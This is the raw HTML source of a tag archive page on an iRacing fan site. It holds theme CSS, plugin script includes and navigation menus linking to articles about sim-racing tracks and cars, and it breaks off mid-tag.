	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

			.zox-head-width {
				margin: 0 auto;
				max-width: none;
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
				left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1320px + 60px);
			}
				

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

					#zox-home-body-wrap {
						grid-template-columns: auto 300px;
						}
						

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #dd3333;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #dd3333;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			.zox-widget-side-head {
				margin: 0 0 20px;
			}
			h4.zox-widget-side-title {
				border-bottom: 1px solid #ddd;
				position: relative;
				text-align: left;
			}
			span.zox-widget-side-title {
				color: #111;
				border-bottom: 3px solid #111;
				display: inline-block;
				font-size: 1.125rem;
				padding: 0 0 5px;
				position: relative;
					bottom: -1px;
				text-transform: uppercase;
			}
			#zox-woo-side-wrap span.zox-widget-side-title {
				font-size: 1rem;
			}
			

		span.zox-post-main-title {
			font-size: 3rem;
			font-style: italic;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://iracerstuff.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='https://iracerstuff.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.9.7" id="fts_powered_by_js-js"></script>
<script type="text/javascript" id="fts-global-js-extra">
/* <![CDATA[ */
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.9.7" id="fts-global-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24" id="sumoselect-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iracerstuff.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.87" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://iracerstuff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iracerstuff.com/wp-json/wp/v2/tags/916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iracerstuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<meta name="theme-color" content="#000000" />
			<meta property="og:description" content="Your ultimate iRacing resource!" />
	<style type='text/css'>img#wpstats{display:none}</style>
		</head>
<body class="archive tag tag-sprint tag-916 wp-embed-responsive wp-theme-zoxpress zox-ent1 zox-s1 zox-fash3" >
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li id="menu-item-13697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li id="menu-item-13696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li id="menu-item-13703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li id="menu-item-13704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li id="menu-item-13705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li id="menu-item-13702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li id="menu-item-13707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li id="menu-item-13714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://iracerstuff.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://iracerstuff.com/"><img class="zox-logo-stand" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /><img class="zox-logo-dark" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">iRacerstuff.com</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/07/31/anticipating-rain-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Anticipating Rain in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/09/03/new-circuit-new-challenges-motorsport-arena-oschersleben-comes-to-iracing-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New circuit, new challenges: Motorsport Arena Oschersleben comes to iRacing for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/08/31/iracing-adds-rudskogen-motorsenter-to-platform-as-free-base-content-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220830-Rudskogen.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>iRacing adds Rudskogen Motorsenter to platform as free base content for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/06/08/14176/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New Tracks and Vehicles Added to iRacing&#8217;s AI</p></a></li><li><a href="https://iracerstuff.com/2022/04/22/circuit-de-nevers-magny-cours-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220421-MagnyCoursFinal.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p><a href="https://www.iracing.com/circuit-de-nevers-magny-cours-coming-to-iracing/">Circuit de Nevers Magny-Cours coming to iRacing</a></p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/17/screenshots-cadillac-v-series-r-gtp/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Screenshots: Cadillac V-Series.R GTP</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/tech-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tech: Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/06/04/iracing-unleashes-the-new-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Unleashes the New Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/05/27/introducing-the-iracings-new-lmp3-car-the-ligier-js-p320/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?w=1200&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Introducing the iRacing&#8217;s New LMP3 Car: The Ligier JS P320</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14064/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Adds the BMW M Hybrid V8</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/26/los-angeles-memorial-coliseum-released-on-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Los Angeles Memorial Coliseum Released on iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/01/12/la-coliseum-sneak-peak/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb 